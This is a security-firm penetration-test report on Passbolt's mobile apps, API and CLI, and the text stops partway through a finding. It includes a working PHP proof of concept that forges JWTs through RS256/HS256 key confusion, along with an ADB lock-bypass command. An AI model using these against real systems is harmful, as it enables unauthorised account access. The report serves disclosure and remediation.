

# **Pentest-Report Passbolt Mobile App & API 11.-12.2021**

Cure53, Dr.-Ing. M. Heiderich, BSc. C. Kean, Dipl.-Ing. A. Aranguren, MSc. J. Moritz

# **Index**

[Introduction](#page-1-0)

**[Scope](#page-3-0)** 

[Identified Vulnerabilities](#page-4-1)

[PBL-06-001 WP1: Fingerprint bypass via activity invocation \(Low\)](#page-4-0) [PBL-06-002 WP2: Possible leaks & Phishing via URL scheme hijacking \(Medium\)](#page-5-0) [PBL-06-005 WP1: Account information access via debug messages \(Medium\)](#page-6-0) [PBL-06-006 WP2: Missing jailbreak detection on iOS \(Medium\)](#page-7-0) [PBL-06-007 WP1: Missing root detection in Android \(Medium\)](#page-9-0) [PBL-06-008 WP3: JWT key confusion leads to authentication bypass \(High\)](#page-10-0) [PBL-06-009 WP4: Improper file permissions for configuration file \(High\)](#page-12-0) [PBL-06-010 WP3: Email HTML injection in JWT attack notifications \(Low\)](#page-13-0) [Miscellaneous Issues](#page-15-1) [PBL-06-003 WP1: Android app hardening recommendations \(Info\)](#page-15-0) [PBL-06-004 WP1: Android binary hardening recommendations \(Info\)](#page-16-0) [PBL-06-011 WP3: Missing ACL checks on TransfersView controller \(Info\)](#page-17-0) [PBL-06-012 WP4: URL path traversal via command line flags \(Info\)](#page-18-0) [PBL-06-013 WP4: Improper escaping of resource fields \(Info\)](#page-19-0) [PBL-06-014 WP3: Server packages with known vulnerabilities \(Low\)](#page-20-1) [PBL-06-015 WP3: Missing private key revocation process \(Info\)](#page-20-0)

**[Conclusions](#page-23-0)**

# <span id="page-1-0"></span>**Introduction**

*"The password manager your team was waiting for. Free, open source, self-hosted, extensible, OpenPGP based."*

From<https://www.passbolt.com/>

This report describes the results of a security assessment of the Passbolt complex, spanning the Passbolt mobile application, related backend API and CLI tool. Carried out by Cure53 in late 2021, the project included a penetration test and a dedicated audit of the source code.

Registered as *PBL-06,* the project was requested by Passbolt SA in late August 2021 and then scheduled for the last quarter of 2021 to allow ample time for preparations on both sides. To give some details, Cure53 has looked at the Passbolt scope before: as indicated by the headline, it is the sixth iteration of security-centered work done via this collaboration.

As for the precise timeline and specific resources allocated to *PBL-06*, Cure53 completed the examination in late November and early December 2021, specifically in CW47 and CW48. A total of sixteen days were invested to reach the coverage expected for this assignment, whereas a team of four senior testers has been composed and tasked with this project's preparation, execution and finalization. While several testers in this group were already familiar with the Passbolt software compound via previous project work, others were added to the testing team to offer a fresh perspective

For optimal structuring and tracking of tasks, the work was split into four separate work packages (WPs):

- **WP1**: White-box pen-tests & audits against Passbolt mobile app for Android
- **WP2**: White-box pen-tests & audits against Passbolt mobile app for iOS
- **WP3**: White-box pen-tests & audits against Passbolt authentication & API, PHP
- **WP4**: White-box pen-tests & audits against *go-passbolt* module & CLI tool

It can be derived from above that white-box methodology was utilized and represents a typical approach for Passbolt-Cure53 collaborations. The testing team was given access to the mobile binaries in scope, API docs and everything else needed to reach optimal coverage levels. Additionally, sources were provided to make sure the project can be executed in line with the agreed-upon framework.

The project progressed effectively on the whole. All preparations were done in CW46 to foster a smooth transition into the testing phase. Over the course of the engagement, the communications were done using a private, dedicated and shared Slack channel set up for previous work. The discussions throughout the test were very good and productive and not many questions had to be asked. The scope was well-prepared and clear, greatly contributing to the fact that no noteworthy roadblocks were encountered during the test.

Cure53 offered frequent status updates about the test and the emerging findings. Livereporting was done for two findings to enable quicker progress with rolling-out fixes to the more concerning flaws.

The Cure53 team managed to get very good coverage over the WP1-WP4 scope items. Among fifteen security-relevant discoveries, eight were classified to be security vulnerabilities and seven to be general weaknesses with lower exploitation potential. It needs to be noted that most of the findings were located in the lower-impact arena. Although no *Critical* issues were identified, two items were marked as *High.*

Both most concerning issues were live-reported. One is a problem with the *JWT* implementation (see [PBL-06-008\)](#page-10-0) and the other one, filed as [PBL-06-009](#page-12-0) concerns a file privilege issue leading to possible leakage of information. Compared to the results from past tests, the number of findings as well as their severity levels went up a good bit. However, this can likely be attributed to the broader scope and the increased number of features exposed to users in Passbolt more recently.

In the following sections, the report will first shed light on the scope and key test parameters, as well as the structure and content of the WPs. Next, all findings will be discussed in grouped vulnerability and miscellaneous categories, then following a chronological order in each group. Alongside technical descriptions, PoC and mitigation advice are supplied when applicable. Finally, the report will close with broader conclusions about this November-December 2021 project. Cure53 elaborates on the general impressions and reiterates the verdict based on the testing team's observations and collected evidence. Tailored hardening recommendations for the Passbolt complex are also incorporated into the final section.

# <span id="page-3-0"></span>**Scope**

- **White-Box Penetration-Tests & Audits against Passbolt Mobile Apps, API & CLI**
	- **WP1**: White-box penetration tests & audits against Passbolt mobile app for Android
		- Sources have been shared with Cure53
		- Binaries have been shared with Cure53
	- **WP2**: White-box penetration tests & audits against Passbolt mobile app for iOS
		- Sources have been shared with Cure53
		- Binaries have been shared with Cure53
	- **WP3**: White-box penetration tests & audits against Passbolt auth'n & API, PHP
		- Sources have been shared with Cure53
		- Cure53 got detailed instructions on how to interact with the API on the Passbolt demo server
	- **WP4**: White-box penetration tests & audits against *go-passbolt* module & CLI tool
		- Sources have been shared with Cure53
		- Binaries have been shared with Cure53
	- **Detailed test-supporting material has been shared with Cure53**
	- **All relevant sources have been shared with Cure53**

# <span id="page-4-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *PBL-06-001*) for the purpose of facilitating any future follow-up correspondence.

# <span id="page-4-0"></span>**PBL-06-001 WP1: Fingerprint bypass via activity invocation** *(Low)*

The Android app implements a feature whereby the app locks itself when the user switches to another app. It requires the user to enter the passphrase or the fingerprint in order to continue accessing the authenticated portion of the application. However, it was found that this feature can be trivially bypassed by invoking the *MainActivity* via an ADB command. A malicious attacker with access to an unlocked phone could leverage this weakness to gain access to all the authenticated screens of the Android app.

This finding does not allow the attacker to view the passwords in plain-text and it can only be leveraged until the currently allocated *JWT* token expires (its lifetime from creation is five minutes).



*Fig.: Information available to an attacker (example)*

This issue was confirmed as follows:

- 1. If not done already, on the Android device, enable fingerprint authentication (optional).
- 2. Log in on the Android app.
- 3. While the app remains open, switch to another app and then close the Passbolt app.
- 4. From a computer connected to the Android device, run the following ADB command:

### **ADB command:**

```
adb root
adb shell am start -a "android.intent.action.MAIN" -n 
"com.passbolt.mobile.android.qa/com.passbolt.mobile.android.feature.main.
mainscreen.MainActivity"
```
# **Result:**

The Android app shows the authenticated portion of the application. The attacker can now navigate to all screens without access to the passphrase or fingerprint.

It is recommended to improve the implementation of this feature: the app needs to remain locked regardless of any activities being invoked directly from the command line.

<span id="page-5-0"></span>**PBL-06-002 WP2: Possible leaks & Phishing via URL scheme hijacking** *(Medium)*

It was found that the iOS app currently implements a custom URL handler. This mechanism is considered insecure, as it is susceptible to URL hijacking. The approach has been used by multiple malicious iOS applications in the past $^1$  $^1$ , so an adversarial app could leverage this weakness to register the same custom URL handler.

Using this technique, malicious apps can intercept all URLs using the custom URL scheme, which may be useful to an attacker to steal information intended for the legitimate app, as well as stealing user credentials presenting fake login pages that forward credentials to arbitrary, adversary-controlled websites. The following custom URLs could be hijacked by a malicious app.

# **Affected URL schemes:**

*passbolt://[...]*

This issue can be confirmed by reviewing the *Info.plist* file of the application bundle:

<span id="page-5-1"></span><sup>&</sup>lt;sup>1</sup> [https://www.fireeye.com/blog/threat-research/2015/02/ios\\_masque\\_attackre.html](https://www.fireeye.com/blog/threat-research/2015/02/ios_masque_attackre.html)

# **Affected file:**

*Info.plist*

#### **Affected code:** <key>**CFBundleURLTypes**</key> <array> <dict> <key>CFBundleTypeRole</key> <string>Viewer</string> <key>CFBundleURLName</key> <string>passbolt</string> <key>**CFBundleURLSchemes**</key> <array> <string>**passbolt**</string> </array> </dict> </array>

It is recommended to discontinue the current *Deep Link* implementation and instead use exclusively *iOS Universal Links<sup>[2](#page-6-1)</sup>*. The reason for this is that custom URL schemes are considered insecure as they can be hijacked $3$ .

<span id="page-6-0"></span>**PBL-06-005 WP1: Account information access via debug messages** *(Medium)*

It was found that the Android app leaks entire HTTP requests and responses via logcat messages of the device. Some of these requests contain usernames, website URLs and the *JWT* session token (valid for five minutes from creation). A malicious attacker with access to an unlocked phone could leverage this weakness to enable USB debugging and retrieve the mentioned information from the logcat buffer<sup>[4](#page-6-3)</sup>. This will reveal not only the latest ADB messages, but also previous ones that could contain usernames, website URLs and *JWT* session tokens.

This issue was identified while looking for logcat leaks. The *OkHttp* package is currently configured in a way that leaks at least certain HTTP requests like the following.

# **Example request from logcat leaking credentials:**

11-21 17:44:21.156 2545 2604 I okhttp.OkHttpClient: --> GET https://pro.passbolt.dev/resources.json?contain%5Bpermission%5D=1 h2 11-21 17:44:21.156 2545 2604 I okhttp.OkHttpClient: **Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJod[...]** 11-21 17:44:21.157 2545 2604 I okhttp.OkHttpClient: Host: pro.passbolt.dev

<span id="page-6-1"></span><sup>2</sup> <https://developer.apple.com/ios/universal-links/>

<span id="page-6-2"></span><sup>3</sup> <https://blog.trendmicro.com/trendlabs-security-intelligence/ios-url-scheme-susceptible-to-hijacking/>

<span id="page-6-3"></span><sup>4</sup> <https://developer.android.com/studio/command-line/logcat>

11-21 17:44:21.157 2545 2604 I okhttp.OkHttpClient: Connection: Keep-Alive 11-21 17:44:21.157 2545 2604 I okhttp.OkHttpClient: Accept-Encoding: gzip 11-21 17:44:21.157 2545 2604 I okhttp.OkHttpClient: User-Agent: okhttp/4.7.2 11-21 17:44:21.157 2545 2604 I okhttp.OkHttpClient: --> END GET [...] 11-21 17:44:24.442 2545 2604 I okhttp.OkHttpClient: "id": "a9120a98-1b8f-411d-a71e-c46385804185", 11-21 17:44:24.442 2545 2604 I okhttp.OkHttpClient: **"name": "facebook"**, 11-21 17:44:24.442 2545 2604 I okhttp.OkHttpClient: **"username": "abeforfacebook@7asec.com"**, 11-21 17:44:24.442 2545 2604 I okhttp.OkHttpClient: **"uri": "https:\/\/www.facebook.com"**,

It is recommended to avoid logging sensitive information. Common approaches to implement this are:

- To create a *log wrapper*, check if the build is a *debug* build there, only log debug and verbose messages for a *debug* build<sup>[5](#page-7-1)</sup>
- To create ProGuard rules so that *Log.d* and *Log.v* are removed when the build is marked as for production<sup>[6](#page-7-2)</sup>.

The proposed approaches keep debugging features for developers while disabling them in production releases.

<span id="page-7-0"></span>**PBL-06-006 WP2: Missing jailbreak detection on iOS** *(Medium)*

The Passbolt iOS documentation states that *"The Passbolt iOS application tries to detect jailbreak and informs the user about potential threats"*. However, no such jailbreak check could be identified at the source code level or at runtime. Hence, the iOS application fails to alert users about security implications on jailbroken devices. This issue can be confirmed by installing the application on a jailbroken device and noticing the complete lack of application warnings.

<span id="page-7-1"></span><sup>5</sup> <https://stackoverflow.com/a/4592958>

<span id="page-7-2"></span><sup>6</sup> <https://stackoverflow.com/a/2466662>

| No Service 令              | 05:05    | $\mathbf{F}$ | No Service 今※                     | 05:06                                                    |           | $\mathbb{Z}$           |
|---------------------------|----------|--------------|-----------------------------------|----------------------------------------------------------|-----------|------------------------|
| $\leftarrow$              |          | ։            | About                             | Home                                                     |           | Reload                 |
|                           |          |              |                                   | Welcome to Cydia <sup>™</sup><br>by Jay Freeman (saurik) |           |                        |
|                           | Linkedin |              | Cydia                             | $\mathcal{P}$                                            | saurik    | $\rightarrow$          |
| <b>Website URL</b>        |          |              | Featured                          | ⋟                                                        | Themes    | $\rightarrow$          |
| https://linkedin.com      |          | G            | Manage Account                    |                                                          |           | $\rightarrow$          |
| Username                  |          |              |                                   |                                                          |           |                        |
| abeforlinkedin@7asec.com  |          | €            | Upgrading & Jailbreaking Help     |                                                          |           | $\rightarrow$          |
| Password                  |          | B            | Find Extensions for Applications  |                                                          |           | $\frac{1}{\text{NeV}}$ |
| UkvVU4aRamXebKQ           |          |              | More Package Sources              |                                                          |           | $\rightarrow$          |
| Description<br>********** |          | $^{\circ}$   | <b>USER GUIDES</b>                |                                                          |           |                        |
|                           |          |              | <b>Frequently Asked Questions</b> |                                                          |           | $\rightarrow$          |
|                           |          |              | Copying Files to/from Device      |                                                          |           | $\mathcal{P}$          |
|                           |          |              | OpenSSH Access How-To             |                                                          |           | $\rightarrow$          |
|                           |          |              | Root Password How-To              |                                                          |           | $\rightarrow$          |
|                           |          |              | Cydia<br>Sources                  | Changes                                                  | Installed | Search                 |

*Fig.: Passbolt app could run on a jailbroken device*

It is recommended to implement the jailbreak detection feature that the documentation talks about. For this purpose, a comprehensive jailbreak detection solution could be considered. Some freely available libraries for iOS are *IOSSecuritySuite*[7](#page-8-0) and DTTJailbreakDetection<sup>[8](#page-8-1)</sup>, although custom checks are also possible in Swift applications<sup>[9](#page-8-2)</sup>. Such solutions should be considered bypassable but sufficient to warn users about the dangers of running the application on a jailbroken device.

Given that the user has root access and the application does not, the application is always at a disadvantage.

This means the mechanisms like this one should always be considered bypassable when enough dedication and skill characterize the attacker. For best results, it is recommended to test some commercial and open source<sup>[10](#page-8-3) [11](#page-8-4)</sup> solutions against well-

<span id="page-8-0"></span><sup>7</sup> <https://cocoapods.org/pods/IOSSecuritySuite>

<span id="page-8-1"></span><sup>8</sup> <https://github.com/thii/DTTJailbreakDetection>

<span id="page-8-2"></span><sup>9</sup> <https://sabatsachin.medium.com/detect-jailbreak-device-in-swift-5-ios-programatically-da467028242d>

<span id="page-8-3"></span><sup>10</sup> <https://github.com/thii/DTTJailbreakDetection>

<span id="page-8-4"></span><sup>11</sup> <https://github.com/securing/IOSSecuritySuite>

known *Cydia tweaks* like *LibertyLite*[12](#page-9-1) , *Shadow*[13](#page-9-2) , *tsProtector 8+*[14](#page-9-3) or *A-Bypass*[15](#page-9-4). Based on this, Passbolt could determine the most solid approach.

# <span id="page-9-0"></span>**PBL-06-007 WP1: Missing root detection in Android** *(Medium)*

The Passbolt documentation states that *"Our recommendation is to not root the device unless being fully aware of the consequences."*, however no root detection could be identified either at the source code level or at runtime. Hence, the Android app is currently unable to alert rooted users about the security implications of running the app in such an environment. Such behavior would be consistent with the intended jailbreak detection that the iOS documentation talks about. In essence, the Android application fails to implement a device verification check when the app is opened. As such, it does not alert users when they are using devices with certain characteristics, such as rooted devices or Android emulators.



*Fig.: Passbolt app running in a rooted Android device without warnings*

<span id="page-9-1"></span><sup>12</sup> [http://ryleyangus.com/repo/](https://ryleyangus.com/repo/)

<span id="page-9-2"></span><sup>13</sup> <https://ios.jjolano.me/>

<span id="page-9-3"></span><sup>14</sup> <http://apt.thebigboss.org/repofiles/cydia/>

<span id="page-9-4"></span><sup>15</sup> <https://repo.rpgfarm.com/>

It is recommended to implement a device verification feature. For this purpose, a comprehensive device verification solution could be considered. However, given that the user has root access and the application does not, the application is always at a disadvantage. Mechanisms like this should always be considered bypassable when enough dedication and skill characterize the attacker. The freely available *rootbeer*  $\mu$ library<sup>[16](#page-10-1)</sup> could be considered for the purpose of alerting users on rooted devices. While bypassable, this would be sufficient for alerting users of the dangers of running the app on rooted devices.

# <span id="page-10-0"></span>**PBL-06-008 WP3: JWT key confusion leads to authentication bypass** *(High)*

While reviewing the *JWT* authentication procedure, it was found that the Passbolt API is prone to a key confusion attack. The attacker can change the *algorithm* field of the *JWT* header from RS256 to HS256 and misuse the RSA public key as HMAC secret key. With the knowledge of another user's ID, the attacker can issue arbitrary valid tokens and authenticate as other users. The severity of this issue is *High* since the passwords are encrypted and cannot be viewed by the attacker.

The PHP script shown next can be utilized to generate a valid *JWT* token for other users. When submitting the generated token to the API, it can be observed that the token is valid and the attacker has authenticated as another user.

### **PoC token generation:**

```
<?php
$url = "http://localhost/";
$user_id = "08234887-0f4c-4655-9112-6e1f0ba7b943";
function urlsafeB64Encode($input)
{
       return str_replace('=', '', \strtr(\base64_encode($input), '+/', '-_'));
}
function get_pub_key($url){
      \mathcal{S}ch = curl_init();
      curl_setopt($ch, CURLOPT_URL, $url.'auth/jwt/rsa.json');
      curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
      $output = curl\_exec ($ch);curl_close($ch);
      return $output;
}
$head = '{''}rtyp":"JWT","alg":"HS256"}';
$t = time() + 3*60*60;$body = '{"iss":"'.$url.'","sub":"'.$user_id.'","exp":'.$t.'}';
$msg = urlsafeB64Encode($head).'.'.urlsafeB64Encode($body);
$key = json_decode(get_pub_key($url),true)["body"]["keydata"];
$hash = \hash_hmac("SHA256", $msg, $key, true);
```
<span id="page-10-1"></span><sup>16</sup> <https://github.com/scottyab/rootbeer>

echo \$msg.'.'.urlsafeB64Encode(\$hash)."\n";

### **PoC request:**

```
GET /account/settings.json HTTP/1.1
Host: localhost
Authorization: Bearer 
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOi8vbG9jYWxob3N0LyIsInN1YiI
6IjA4MjM0ODg3LTBmNGMtNDY1NS05MTEyLTZlMWYwYmE3Yjk0MyIsImV4cCI6MTYzNzU4NjMxNn0.Ctr
J0dDYvI2i_EMx-ZX7twsAep1_Z6dTKCUGRUHTusw
```
### **Response:**

```
[...]
{
   [...],
   "body": [
     {
       "id": "a3ec3f0b-cbe7-4def-9051-3bfa78ef83c2",
       "user_id": "08234887-0f4c-4655-9112-6e1f0ba7b943",
       "property_id": "5a047a1d-8c40-587b-8f4a-31ec9fb4a3d1",
       "property": "locale",
       "value": "en-UK",
       "created": "2021-11-21T21:49:06+00:00",
       "modified": "2021-11-21T21:49:06+00:00"
     }
   ]
}
```
Even though Passbolt only configures the RS256 algorithm, the custom configuration is merged with the default configuration by CakePHP. Therefore, both algorithms are supported.

# **Affected file:**

*passbolt/vendor/cakephp/authentication/src/Authenticator/JwtAuthenticator.php*

### **Affected code:**

```
protected $_defaultConfig = [
       'header' => 'Authorization',
       'queryParam' => 'token',
       'tokenPrefix' => 'bearer'
       'algorithms' => ['HS256'],
       'returnPayload' => true,
       'secretKey' => null,
       'subjectKey' => IdentifierInterface::CREDENTIAL_JWT_SUBJECT,
];
```

It is recommended to enforce the RS256 algorithm in the *JWT* header. This can be done by removing the HS256 algorithm from the *JWTAuthenticator* instance after initializing the object. Furthermore it should be considered to remove the HS256 algorithm from CakePHP's default configuration.

# <span id="page-12-0"></span>**PBL-06-009 WP4: Improper file permissions for configuration file** *(High)*

The *go-passbolt* CLI tool uses a configuration file that contains the GPG private key and can include both the key's passphrase and the 2FA secret. When creating the configuration using the command line interface, the configuration file is persisted on the filesystem with overly permissive file access via permissions. In particular, the file is marked as world-readable which grants any user of the operating system access to sensitive data such as the private key and the corresponding passphrase.

### **PoC commands:**

```
~$ ./go-passbolt-cli configure --serverAddress http://localhost --userPrivateKey
'<private key>' --userPassword 'password'
```
~\$ ls -la ~/.config/go-passbolt-cli/go-passbolt-cli.toml **-rw-r--r--** 1 user user 5489 Nov 22 11:51 /home/user/.config/go-passbolt-cli/gopassbolt-cli.toml

# **Affected file:**

